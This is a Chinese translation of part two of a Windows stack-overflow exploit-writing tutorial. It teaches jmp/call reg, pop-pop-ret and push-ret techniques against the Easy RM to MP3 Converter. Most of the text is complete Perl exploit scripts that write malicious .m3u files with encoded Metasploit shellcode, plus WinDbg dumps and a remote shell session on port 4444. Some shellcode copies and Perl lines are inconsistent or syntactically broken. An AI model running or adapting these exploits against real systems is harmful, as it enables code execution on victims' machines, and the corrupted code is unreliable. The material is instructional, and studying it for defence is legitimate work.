"\x39\x4b\x52\x46\x51\x49\x50\x4c\x33\x4e\x4a\x4b\x4e\x47" .
"\x32\x46\x4d\x4b\x4e\x51\x52\x46\x4c\x4d\x43\x4c\x4d\x42" .
"\x5a\x50\x38\x4e\x4b\x4e\x4b\x4e\x4b\x43\x58\x42\x52\x4b" .
"\x4e\x4e\x53\x42\x36\x4b\x4f\x43\x45\x51\x54\x4b\x4f\x49" .
"\x46\x51\x4b\x46\x37\x46\x32\x50\x51\x50\x51\x46\x31\x42" .
"\x4a\x45\x51\x46\x31\x46\x31\x51\x45\x50\x51\x4b\x4f\x48" .
"\x50\x43\x58\x4e\x4d\x4e\x39\x45\x55\x48\x4e\x51\x43\x4b" .
"\x4f\x49\x46\x43\x5a\x4b\x4f\x4b\x4f\x47\x47\x4b\x4f\x48" .
"\x50\x4c\x4b\x46\x37\x4b\x4c\x4c\x43\x49\x54\x45\x34\x4b" .
"\x4f\x4e\x36\x50\x52\x4b\x4f\x48\x50\x43\x58\x4c\x30\x4c" .
"\x4a\x44\x44\x51\x4f\x46\x33\x4b\x4f\x48\x56\x4b\x4f\x48" .
"\x50\x41\x41";
open($FILE,>$file");
print $FILE $junk.$ip.$shellcode;
close($FILE);
print "m3u File Created successfully\n";

```

创建这个m3u文件并打开，现在Easy RM to MP3看起来像是被挂起了：



Telnet主机的4444端口：

```

root@bt:/# telnet 192.168.0.197 4444
Trying 192.168.0.197...
Connected to 192.168.0.197.
Escape character is '^].
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Program Files\Easy RM to MP3 Converter>

```

哦也！

现在退出并编写你自己的shellcode吧。不要忘了做你自己的nice ascii art，获得一个133t 名字，和发送你的祝福给我(corelanc0d3r) :-)

If you want to learn more about writing exploits, you may want to consider taking “[The Exploit Laboratory](#)” class at Blackhat)

(and please send my regards to Saumil and S.K. - “you guys rock!”)

This entry was posted on Sunday, July 19th, 2009 at 8:55 am and is filed under [Exploits](#), [Security](#). You can follow any responses to this entry through the [Comments \(RSS\)](#) feed. You can leave a response, or [trackback](#) from your own site.

Exploit 编写系列教程第二篇：栈溢出——跳至 shellcode

【作者】: Peter Van Eeckhoutte

【译者】: riusksk (泉哥: <http://riusksk.blogbus.com>)

跳至何处?

在上篇教程中 (Exploit 编写系列教程第一篇: 基于栈的溢出), 笔者已讲述了关于漏洞发现, 以及利用这些信息来编写可行的 exploit 的相关基础知识。本文所举的例子仍旧是上篇中的实例, 我们已经知道 ESP 几乎直接指向我们缓冲区的入口 (我只是为 shellcode 预先放置了 4 字节数据, 以便使 ESP 直接指向 shellcode), 这样我们就可以使用 “jmp esp” 指令来获得 shellcode 的执行。

注意: 本篇教程很大程度上是以本系列教程的第一部分为基础来编写的, 因此请读者在阅读本文前, 先花点时间将第一部分的内容阅读并理解了。

事实上, 我们利用 “jmp esp” 来跳至 shellcode 的方法是一个近乎完美的方法, 但并不是每次都这么容易实现的。本文将就此讲述关于执行/跳转至 shellcode 的其它方法, 最后你要面临的问题就是缓冲区是否足够大。

以下为迫使 shellcode 执行的多种方法:

- **jmp/call** 到一个指向 shellcode 的寄存器。利用这种技术, 你可以利用这个包含 shellcode 地址的寄存器, 将该地址置入 EIP 中来实现。你可以利用程序运行时加载的 DLL, 去搜索”jump/call register”等操作指令所在的内存地址。当构造 payload 时, 我们就可以利用该内存地址去覆盖 EIP。当然, 如果有一个直接指向 shellcode 的寄存器可以利用, 那也不是不可以的。但由于在第一部分中我们正是利用这种方法来尽力使 exploit 得以执行的, 因此本文将不再赘述此种方法。
- **pop return:** 如果栈顶并没有指向攻击者指定的缓冲区, 但此缓冲区又起始于栈顶下方的数字节处, 那么你就可以使程序执行一系列的 POP 指令和一个 RET 指令, 以此将这些字节弹出栈 (每 POP 一次, ESP 指针就更接近 shellcode 入口一步), 直至正确的缓冲区入口处。执行 RET 指令后, ESP 中的当前栈值将放入 EIP 中。因此当 ESP+x 包含我们的 shellcode 所在的缓冲区地址时 (当在调试器中执行命令 “d esp” 时, 你就可以看到在 ESP+offset 中的缓冲区地址, 但由于 Intel x86 是属于小端法机器, 因此数据可能是反序的), POP RET 方法还是可行的。
- **push return:** 这种方法明显不同于 “call register” 技术。如果你找不到<jump register>或者<call register>的机器码, 那么你可以简单将一个地址压栈, 然后执行 ret, 因此你只需搜索 ret 之后的 push <register> 指令即可。先查找这一串操作指令, 再查找执行这串指令的地址, 最后利用该地址覆盖 EIP。
- **jmp [reg + offset]:** 如果寄存器指向包含 shellcode 地址的缓冲区, 但其并没有指向 shellcode 入口, 那么你可以通过搜索操作系统或者应用程序加载的 DLL 中的指令, 并向该指令中的寄存器添加上所需的字节偏移量, 然后跳转至寄存器所指向的地址。笔者将此种方法称为 jmp [reg + offset]。
- **blind return:** 在第一部分教程中, 笔者已经讲过 ESP 指向当前栈基址。RET 指令将从栈中 ‘pop’ 新值 (4 字节), 然后将那地址放入 ESP 中。因此如果用 RET 指令所在地址去覆盖 EIP, 那么你将会把 ESP 中的值置入 ESI。
- 如果缓冲区中的可用空间被限制了 (EIP 被覆盖之后), 但是在覆写 EIP 之前还有不少空间可利用, 那么你可以先在小空间的缓冲区中执行 **jmp code**, 以跳转至缓冲区首部的关键 shellcode。
- **SHE:** 每一程序中均有默认的异常处理程序, 这是由操作系统提供的。因此即使程序原本就没有使用异常处理, 但你也可以用自己的地址去覆盖 SHE handler, 以使其跳转至 shellcode。利用 SHE 可以使 exploit 在 windows 平台下运行得更为稳定, 但在利用 SHE 编写 exploit 之前, 你需要先掌握一些知识。如果你编写的 exploit 无法在被给的操作系统中运行, 那么 payload 可能会导致程序崩溃 (触发异常)。因此你可以将 “regular” exploit 配合覆盖 SHE 的方式来编写 exploit, 以此编写出更为可靠的 exploit。在本系列教程的下一篇文章 (第三部分) 中将讲述关于 SHE 的内容, 这里读者只需记住: 在一个被覆写 EIP 的典型栈溢出中, 也可以利用 SHE 技术来编写 exploit, 以使其运行得更为稳定, 同时获取更大可用空间的缓冲区 (覆盖 EIP 以触发 SHE……真可谓一箭双雕)。

这里还有很多其它可以使 exploit 稳定运行的方法, 但如果你精通以上利用技术, 再结合你的知识, 你也是可以找出一种更为可行的方法使 exploit 跳至 shellcode。如果一项技术是可行, 但 shellcode 并没有运行, 这时你可以利用 shellcode 编码器将其编码, 再将 shellcode 后移一段, 然后在 shellcode 之前写入一些 NOP…这些都将使你的 exploit 工作得更好! 当然, 有些漏洞只能导致程序崩溃, 而无法利用, 这也是完全可能存在的。接下来让我们看看上面列出的那些技术的具体实现方法。

call [reg]

如果一个直接指向 shellcode 地址的寄存器被加载，那么你可以利用 call [reg] 直接跳至 shellcode。换句话说，如果 ESP 直接指向 shellcode（因此 ESP 的首字节即是 shellcode 的首字节），如果这时你用“call esp”地址覆盖 EIP，那么 shellcode 将被执行。这种方法在所有寄存器下均可行，并且十分流行，因为 kernel32.dll 中包含有很多 call [reg] 地址。

例如：假设 ESP 指向 shellcode，首先搜索包含‘call esp’操作码的地址。我们可以找到 jmp:

```
findjmp.exe kernel32.dll esp

Findjmp, Eeye, I2S-LaB
Findjmp2, Hat-Squad
Scanning kernel32.dll for code useable with the esp register
0x7C836A08 call esp
0x7C874413 jmp esp
Finished Scanning kernel32.dll for code useable with the esp register
Found 2 usable addresses
```

接下来，编写 exploit，并用地址 0x7c836a08 覆盖 EIP。这里使用本系列教程第一部分中的实例 Easy RM to MP3 来讲解，我们可以通过在被覆写的 EIP 与 ESP 之间添加 4 字符，以此将 ESP 指向 shellcode 入口。典型的一份 exploit 代码如下：

```
my $file= "test1.m3u";
my $junk= "A" x 26094;
my $eip = pack('V',0x7C836A08); #overwrite EIP with call esp
my $prependesp = "XXXX"; #add 4 bytes so ESP points at beginning of shellcode bytes
my $shellcode = "\x90" x 25; #start shellcode with some NOPs
# windows/exec - 303 bytes
# http://www.metasploit.com
# Encoder: x86/alpha_upper
# EXITFUNC=seh, CMD=calc
$shellcode = $shellcode . "\x89\xe2\xda\xc1\xd9\x72\xf4\x58\x50\x59\x49\x49\x49\x49\x49" .
"\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56" .
"\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x41" .
"\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42" .
"\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4a" .
"\x48\x50\x44\x43\x30\x43\x30\x45\x50\x4c\x4b\x47\x35\x47" .
"\x4c\x4c\x4b\x43\x4c\x43\x35\x43\x48\x45\x51\x4a\x4f\x4c" .
"\x4b\x50\x4f\x42\x38\x4c\x4b\x51\x4f\x47\x50\x43\x31\x4a" .
"\x4b\x51\x59\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a\x4e\x50" .
"\x31\x49\x50\x4c\x59\x4e\x4c\x4c\x44\x49\x50\x43\x44\x43" .
"\x37\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a\x4b\x4a" .
"\x54\x47\x4b\x51\x44\x46\x44\x43\x34\x42\x55\x4b\x55\x4c" .
"\x4b\x51\x4f\x51\x34\x45\x51\x4a\x4b\x42\x46\x4c\x4b\x44" .
"\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x45\x51\x4a\x4b\x4c" .
"\x4b\x45\x4c\x4c\x4b\x45\x51\x4a\x4b\x4d\x59\x51\x4c\x47" .
"\x54\x43\x34\x48\x43\x51\x4f\x46\x51\x4b\x46\x43\x50\x50" .
"\x56\x45\x34\x4c\x4b\x47\x36\x50\x30\x4c\x4b\x51\x50\x44" .
"\x4c\x4c\x4b\x44\x30\x45\x4c\x4e\x4d\x4c\x4b\x45\x38\x43" .
"\x38\x4b\x39\x4a\x58\x4c\x43\x49\x50\x42\x4a\x50\x42" .
"\x48\x4c\x30\x4d\x5a\x43\x34\x51\x4f\x45\x38\x4a\x38\x4b" .
"\x4e\x4d\x5a\x44\x4e\x46\x37\x4b\x4f\x4d\x37\x42\x43\x45" .
"\x31\x42\x4c\x42\x43\x45\x50\x41\x41";
open($FILE,>$file);
print $FILE $junk.$eip.$prependesp.$shellcode;
close($FILE);
print "m3u File Created successfully\n";
```

测试结果：

```

> Command - Pid 3512 - WinDbg:6.11.0001.404 x86
ModLoad: 77dd0000 77e6b000 C:\WINDOWS\system32\ADVAPI32.dll
ModLoad: 77e70000 77f02000 C:\WINDOWS\system32\RPCRT4.dll
ModLoad: 77fe0000 77ff1000 C:\WINDOWS\system32\Secur32.dll
ModLoad: 77f10000 77f59000 C:\WINDOWS\system32\GDI32.dll
ModLoad: 7e410000 7e4a1000 C:\WINDOWS\system32\USER32.dll
ModLoad: 00330000 00339000 C:\WINDOWS\system32\Normaliz.dll
ModLoad: 78000000 78045000 C:\WINDOWS\system32\iertutil.dll
ModLoad: 77c00000 77c08000 C:\WINDOWS\system32\VERSION.dll
ModLoad: 73dd0000 73ece000 C:\WINDOWS\system32\MFC42.dll
ModLoad: 763b0000 763f9000 C:\WINDOWS\system32\comdlg32.dll
ModLoad: 5d090000 5d100000 MCTL32.dll
ModLoad: 7c9c0000 7c9d0000 ELL32.dll
ModLoad: 76080000 76090000 VCP60.dll
ModLoad: 76b40000 76b50000 NMM.dll
ModLoad: 76390000 763a0000 M32.dll
ModLoad: 773d0000 773e0000 Microsoft
ModLoad: 74720000 74730000 CTF.dll
ModLoad: 755c0000 755d0000 ctfime.dll
ModLoad: 774e0000 774f0000 e32.dll
ModLoad: 10000000 10010000 RM to MP3
ModLoad: 71ab0000 71ac0000 2_32.dll
ModLoad: 71aa0000 71ab0000 2HELP.dll
ModLoad: 00ce0000 00cf0000 RM to MP3
ModLoad: 01a90000 01aa0000 RM to MP3
ModLoad: 00c80000 00ca0000 RM to MP3
ModLoad: 01b10000 01b20000 RM to MP3
ModLoad: 01fe0000 01ff0000 VCIRT.dll
ModLoad: 77120000 77130000 EAUT32.dll
ModLoad: 02200000 02210000 RM to MP3
ModLoad: 73000000 73010000 NSPOOL.DLL
ModLoad: 02240000 02250000 C:\Program Files\Easy RM to MP3
ModLoad: 02460000 02472000 C:\Program Files\Easy RM to MP3
ModLoad: 76ee0000 76f1c000 C:\WINDOWS\system32\RASAPI32.dll
ModLoad: 76e90000 76ea2000 C:\WINDOWS\system32\rasman.dll

```

pop ret

正如上面所述的一般，在 Easy RM to MP3 一例中，我们已经能够调整缓冲区，使 ESP 直接指向我们的 shellcode。但要是 shellcode 入口发生偏移呢？比如 shellcode 入口位于 ESP+8，这又当如何利用呢？理论上，当 ESP+offset 已经包含 shellcode 地址，那么只有 pop ret 这种方法是可行的……如果不是如此（事情往往并非如此），那么也许还有其它方法。

下面进行一项测试。我们已知覆盖 EIP 需要 26094 byte，另外在 ESP 指向的栈址（本例中为 0x000ff730）前还需要 4byte。为了模拟出 shellcode 起始于 ESP+8 的假象，我们需要构造出一块栈情况如下的缓冲区：

26094 A,4 XXXX(以 ESP 指针指向的地址结尾), INT3 中断, 7 NOP, INT3 中断, 一些 NOP。

我们预先将 shellcode 入口置于第二个中断之后，目的是为了跳过第一个中断，使其正确地到达第三个中断 ([ESP+8]=0x000ff738)。

```

my $file= "test1.m3u";
my $junk= "A" x 26094;
my $eip = "BBBB"; #overwrite EIP
my $prependesp = "XXXX"; #add 4 bytes so ESP points at beginning of shellcode bytes
my $shellcode = "\xcc"; #first break
$shellcode = $shellcode . "\x90" x 7; #add 7 more bytes
$shellcode = $shellcode . "\xcc"; #second break
$shellcode = $shellcode . "\x90" x 500; #real shellcode
open($FILE,>$file);
print $FILE $junk.$eip.$prependesp.$shellcode;
close($FILE);
print "m3u File Created successfully\n";

```

让我们看下栈情况：

由于缓冲区溢出，程序崩溃。我们用“BBBB”覆盖 EIP，ESP 指向 0x000ff730（起始于第一中断），然后 7 个 NOP，接着就是第二中断，即 shellcode 入口（0x000ff738）。

```
eax=00000001 ebx=00104a58 ecx=7c91005d edx=00000040 esi=77c5fce0 edi=000067fa
eip=42424242 esp=000ff730 ebp=00344200 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef1=00000206
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
<Unloaded_P32.dll>+0x42424231:
42424242 ?? ???
0:000> d esp
000ff730 cc 90 90 90 90 90 90-cc 90 90 90 90 90 90 90 90 .....
000ff740 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff750 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff760 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff770 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff780 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff790 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff7a0 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
0:000> d 000ff738
000ff738 cc 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff748 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff758 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff768 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff778 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff788 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff798 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff7a8 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
```

为了将 ESP+8 的值赋予 EIP，（如此构造使其跳至 shellcode），我们将使用 pop ret 技术+jmp esp 地址来完成此项任务。

一个 POP 指令将弹出栈顶 4 字节，因此栈指针将指向 000ff734。再运行一个 pop 指令，将会从栈顶中再弹出 4 字节，此时 ESP 就指向了 000ff738。当 ret 指令被执行后，ESP 的当前值将赋予 EIP。因此如果在 000ff738 包含有 jmp esp 指令的地址，那么 EIP 又将执行何种行为呢。此时 000ff738 之后的缓冲区就必须包含 shellcode。

我们需要查找出 pop, pop, ret 的指令串地址，然后用这指令串的首地址来覆盖 EIP，接着让 ESP+8 指向 jmp esp 指令地址，最后紧跟着的就是 shellcode 自身了。首先需要搜索 pop pop ret 机器码，这个我们可以借助 windbg 的汇编功能来搜索：

```
0:000> a
7c90120e pop eax
pop eax
7c90120f pop ebp
pop ebp
7c901210 ret
ret
7c901211
0:000> u 7c90120e
ntdll!DbgBreakPoint:
```

```

7c90120e 58 pop eax
7c90120f 5d pop ebp
7c901210 c3 ret
7c901211 ffcc dec esp
7c901213 c3 ret
7c901214 8bff mov edi,edi
7c901216 8b442404 mov eax,dword ptr [esp+4]
7c90121a cc int 3

```

因此 pop pop ret 指令的机器码为 0x58,0x5d,0xc3。当然你也可 pop 其它寄存器，这里有其它可用的 pop 机器码：

Pop register	Opcode
pop eax	58
pop ebx	5b
pop ecx	59
pop edx	5a
pop esi	5e
pop ebp	5d

现在我们需要在一个可用的 DLL 中搜索这一指令串。在第一部分教程中，我们已经讲过关于应用程序以及操作系统的 DLL 知识。这里笔者建议使用应用程序 DLL，因为这将提高 exploit 在跨 windows 平台/版本下运行的可靠性……但你需要先确定所使用的 DLL 基址每次是否都相同。有时，dll 的基址会被重定向，在这种情况下，使用 OS dll（例如 user32.dll 或 kernel32.dll）也许会更好。

打开 Easy RM to MP3，（不要打开一个文件或其它东西），然后用 windbg 附加进程。windbg 将显示加载模块，包括操作系统模块和应用程序模块（在 windbg 输出栏的上方可以看到以 ModLoad 开头的信息行）。下面是应用程序加载的一些 DLL：

```

ModLoad: 00ce0000 00d7f000 C:\Program Files\Easy RM to MP3 Converter\MSRMfilter01.dll
ModLoad: 01a90000 01b01000 C:\Program Files\Easy RM to MP3 Converter\MSRMCCcodec00.dll
ModLoad: 00c80000 00c87000 C:\Program Files\Easy RM to MP3 Converter\MSRMCCcodec01.dll
ModLoad: 01b10000 01fdd000 C:\Program Files\Easy RM to MP3 Converter\MSRMCCcodec02.dll

```

运行 dumpbin.exe（来源于 Visual Studio）并添加相关参数/选项，即可查看 dll 的 image base。这允许你定义更低和更高的地址以进行搜索。

你应当尽量避免使用包含 null byte 的地址（因为这将使 exploit 更难成功，但一切皆有可能，只是更困难而已！）下面是搜索 MSRMCCcodec00.dll 获得的结果：

```

0:014> s 01a90000 1 01b01000 58 5d c3
01ab6a10 58 5d c3 33 c0 5d c3 55-8b ec 51 51 dd 45 08 dc X].3.].U..QQ.E..
01ab8da3 58 5d c3 8d 4d 08 83 65-08 00 51 6a 00 ff 35 6c X]..M..e..Qj..51
01ab9d69 58 5d c3 6a 02 eb f9 6a-04 eb f5 b8 00 02 00 00 X].j...j.....

```

好的，现在跳到 ESP+8。在此处我们需要写入 jmp esp 指令所在地址（前面已经解释过了，ret 指令将从此处获得地址，并将其赋予 EIP）。此时，ESP 地址将指向我们的 shellcode，也就是 jmp esp 地址之后的位置，因此我们真正需要的是一个 jmp esp 指令。从第一部分教程中，我们已经知道 0x01ccf23a 正好指向 jmp esp。现在我们使用 perl 脚本来将”BBBB”（用于覆盖 EIP）替换为 pop, pop, ret 地址，后面再跟随 8 字节 NOP（模拟 shellcode 从栈顶中弹出 8 字节），然后就是 jmp esp 地址，最后是 shellcode。缓冲区情况如下：

[AAAAAAAAAA...AA][0x01ab6a10][NOPNOPNOPNOPNOPNOPNOP][0x01ccf23a][Shellcode]


26094 A's	EIP	8 bytes offset	JMP ESP
(=POPPOPRET)			

这份 exploit 看起来情况如下：

1: EIP 被 POP POP RET 覆盖，ESP 指向 shellcode 偏移 8 字节的地址；

2: POP POP RET 被执行，EIP 被 0x01ccf23a 覆盖，ESP 指向 shellcode；

3: 由于 EIP 被 jmp esp 的地址覆盖掉，因此第二个跳转被执行，然后执行 shellcode。



接着再连接一个 INT3 中断和以 NOP 代替的 shellcode，最后可以看到我们的跳转执行得很好。

```
my $file= "test1.m3u";
my $junk= "A" x 26094;
my $eip = pack('V',0x01ab6a10); #pop pop ret from MSRMfilter01.dll
my $jmpesp = pack('V',0x01ccf23a); #jmp esp
my $prependesp = "XXXX"; #add 4 bytes so ESP points at beginning of shellcode bytes
my $shellcode = "\x90" x 8; #add more bytes
$shellcode = $shellcode . $jmpesp; #address to return via pop pop ret (= jmp esp)
$shellcode = $shellcode . "\xcc" . "\x90" x 500; #real shellcode
open($FILE,>">$file");
print $FILE $junk.$eip.$prependesp.$shellcode;
close($FILE);
print "m3u File Created successfully\n";
```

```
(d08.384): Break instruction exception - code 80000003 (!!! second chance !!!)
eax=90909090 ebx=00104a58 ecx=7c91005d edx=00000040 esi=77c5fce0 edi=000067fe
eip=000ff73c esp=000ff73c ebp=90909090 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
<Unloaded_P32.dll>+0xff72b:
000ff73c cc int 3
0:000> d esp
000ff73c cc 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff74c 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff75c 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff76c 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff77c 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff78c 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff79c 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff7ac 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
```

酷！成功了。现在我们用真正的 shellcode (nops+shellcode，并用 alpha_upper 编码) 来代替 jmp esp(ESP+8)之后的 NOPs (执行计算器)：

```

my $file= "test1.m3u";
my $junk= "A" x 26094;
my $eip = pack('V',0x01ab6a10); #pop pop ret from MSRMfilter01.dll
my $jmpesp = pack('V',0x01ccf23a); #jmp esp
my $prependesp = "XXXX"; #add 4 bytes so ESP points at beginning of shellcode bytes
my $shellcode = "\x90" x 8; #add more bytes
$shellcode = $shellcode . $jmpesp; #address to return via pop pop ret (= jmp esp)
$shellcode = $shellcode . "\x90" x 50; #real shellcode
# windows/exec - 303 bytes
# http://www.metasploit.com
# Encoder: x86/alpha_upper
# EXITFUNC=seh, CMD=calc
$shellcode = $shellcode . "\x89\xe2\xda\xc1\xd9\x72\xf4\x58\x50\x59\x49\x49\x49\x49" .
"\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56" .
"\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41" .
"\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42" .
"\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4a" .
"\x48\x50\x44\x43\x30\x43\x30\x45\x50\x4c\x4b\x47\x35\x47" .
"\x4c\x4c\x4b\x43\x4c\x35\x43\x48\x45\x51\x4a\x4f\x4c" .
"\x4b\x50\x4f\x42\x38\x4c\x4b\x51\x4f\x47\x50\x43\x31\x4a" .
"\x4b\x51\x59\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a\x4e\x50" .
"\x31\x49\x50\x4c\x59\x4e\x4c\x4c\x44\x49\x50\x43\x44\x43" .
"\x37\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a\x4b\x4a" .
"\x54\x47\x4b\x51\x44\x46\x44\x43\x34\x42\x55\x4b\x55\x4c" .
"\x4b\x51\x4f\x51\x34\x45\x51\x4a\x4b\x42\x46\x4c\x4b\x44" .
"\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x45\x51\x4a\x4b\x4c" .
"\x4b\x45\x4c\x4c\x4b\x45\x51\x4a\x4b\x4d\x59\x51\x4c\x47" .
"\x54\x43\x34\x48\x43\x51\x4f\x46\x51\x4b\x46\x43\x50\x50" .
"\x56\x45\x34\x4c\x4b\x47\x36\x50\x30\x4c\x4b\x51\x50\x44" .
"\x4c\x4c\x4b\x44\x30\x45\x4c\x4e\x4d\x4c\x4b\x45\x38\x43" .
"\x38\x4b\x39\x4a\x58\x4c\x43\x49\x50\x42\x4a\x50\x50\x42" .
"\x48\x4c\x30\x4d\x5a\x43\x34\x51\x4f\x45\x38\x4a\x38\x4b" .
"\x4e\x4d\x5a\x44\x4e\x46\x37\x4b\x4f\x4d\x37\x42\x43\x45" .
"\x31\x42\x4c\x42\x43\x45\x50\x41\x41";
open($FILE,>"$file");
print $FILE $junk.$eip.$prependesp.$shellcode;
close($FILE);
print "m3u File Created successfully\n";

```

执行结果:

```

ModLoad: 73000000 73026000 C:\WINDOWS\system32\WINSPOOL.DRV
ModLoad: 02240000 02250000 C:\Program Files\Easy RM to MP3 Converter\MSRMfilter02.c
ModLoad: 02460000 02472000 C:\Program Files\Easy RM to MP3 Converter\MSLog.dll
ModLoad: 76ee0000 76f1c000 C:\WINDOWS\system32\RASAPI32.dll
ModLoad: 76f20000 76f20000 C:\WINDOWS\system32\rasman.dll
ModLoad: 76f20000 76f20000 C:\WINDOWS\system32\NETAPI32.dll
ModLoad: 76f20000 76f20000 C:\WINDOWS\system32\TAPI32.dll
ModLoad: 76f20000 76f20000 C:\WINDOWS\system32\rtutil.dll
ModLoad: 76f20000 76f20000 C:\WINDOWS\system32\USERENV.dll
ModLoad: 76f20000 76f20000 C:\WINDOWS\system32\sensapi.dll
ModLoad: 76f20000 76f20000 C:\WINDOWS\system32\msv1_0.dll
ModLoad: 76f20000 76f20000 C:\WINDOWS\system32\iphlpapi.dll
ModLoad: 76f20000 76f20000 C:\WINDOWS\system32\mswsock.dll
ModLoad: 76f20000 76f20000 C:\WINDOWS\system32\rasadahlp.dll
ModLoad: 76f20000 76f20000 C:\WINDOWS\system32\urlmon.dll
ModLoad: 76f20000 76f20000 C:\WINDOWS\system32\DNSAPI.dll
ModLoad: 76f20000 76f20000 C:\WINDOWS\system32\hnetcfg.dll
ModLoad: 76f20000 76f20000 C:\WINDOWS\system32\wshtcpip.dll
ModLoad: 76f20000 76f20000 C:\WINDOWS\system32\appHelp.dll
ModLoad: 76f20000 76f20000 C:\WINDOWS\system32\CLBCATQ.DLL
ModLoad: 76f20000 76f20000 C:\WINDOWS\system32\COMRes.dll
ModLoad: 76f20000 76f20000 C:\WINDOWS\system32\SETUPAPI.dll
ModLoad: 76f20000 76f20000 C:\WINDOWS\system32\UxTheme.dll
ModLoad: 76f20000 76f20000 C:\WINDOWS\system32\ntshru.dll
ModLoad: 76b20000 76b31000 C:\WINDOWS\system32\ATL.DLL
(c80.c4c): Access violation - code c0000005 (!!! second chance !!!)
eax=00000000 ebx=7c80353c ecx=fffffc3d edx=00000000 esi=c644d12e edi=7c80262c
eip=000ff7d0 esp=000ff720 ebp=7c800000 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
<Unloaded_P32.dll>+0xff7bf:
000ff7d0 ac lods byte ptr [esi] ds:0023:c644d12e=??
```

push return

push ret 与 call [reg]多少有些相似，如果有个寄存器直接指向你的 shellcode，又如果由于某些原因你无法使用 jmp[reg]去跳转到 shellcode，那么你就只能：

- 将寄存器地址压入栈中，它将位于栈顶；
- ret（从栈中获取返回地址，并跳转到该地址）。

为了实现这种方法，你需要用某 dll 中的 push [reg]+ret 指令串地址去覆盖 EIP。为了直接将使用的 shellcode 放入 ESP 中，你首先需要搜索 ‘push esp’ 和 ‘ret’ 的机器码。

```

0:000> a
000ff7ae push esp
push esp
000ff7af ret
ret
0:000> u 000ff7ae
<Unloaded_P32.dll>+0xff79d:
000ff7ae 54 push esp
000ff7af c3 ret
```

机器码为 0x54,0xc3，搜索这些机器码：

```

0:000> s 01a90000 1 01dff000 54 c3
01aa57f6 54 c3 90 90 90 90 90 90-90 90 8b 44 24 08 85 c0 T.....D$...
01b31d88 54 c3 fe ff 85 c0 74 5d-53 8b 5c 24 30 57 8d 4c T....t]S.\$OW.L
01b5cd65 54 c3 8b 87 33 05 00 00-83 f8 06 0f 85 92 01 00 T...3.....
01b5cf2f 54 c3 8b 4c 24 58 8b c6-5f 5e 5d 5b 64 89 0d 00 T..L$X.._^][d...
01b5cf44 54 c3 90 90 90 90 90 90-90 90 90 8a 81 da 04 T.....
```

01bbbb3e 54 c3 8b 4c 24 50 5e 33-c0 5b 64 89 0d 00 00 00 T..L\$P^3.[d....
01bbbb51 54 c3 90 90 90 90 90 90-90 90 90 90 90 90 90 90 6a T.....j.....
01bf2aba 54 c3 0c 8b 74 24 20 39-32 73 09 40 83 c2 08 41 T...t\$ 92s.@...A
01c0f6b4 54 c3 b8 0e 00 07 80 8b-4c 24 54 5e 5d 5b 64 89 T.....L\$T^] [d.
01c0f6cb 54 c3 90 90 90 64 a1 00-00 00 00 6a ff 68 3b 84 T....d.....j.h.;..
01c692aa 54 c3 90 90 90 90 8b 44-24 04 8b 4c 24 08 8b 54 T.....D\$..L\$..T
01d35a40 54 c3 c8 3d 10 e4 38 14-7a f9 ce f1 52 15 80 d8 T..=.8.z...R...
01d4daa7 54 c3 9f 4d 68 ce ca 2f-32 f2 d5 df 1b 8f fc 56 T..Mh../2.....V
01d55edb 54 c3 9f 4d 68 ce ca 2f-32 f2 d5 df 1b 8f fc 56 T..Mh../2.....V
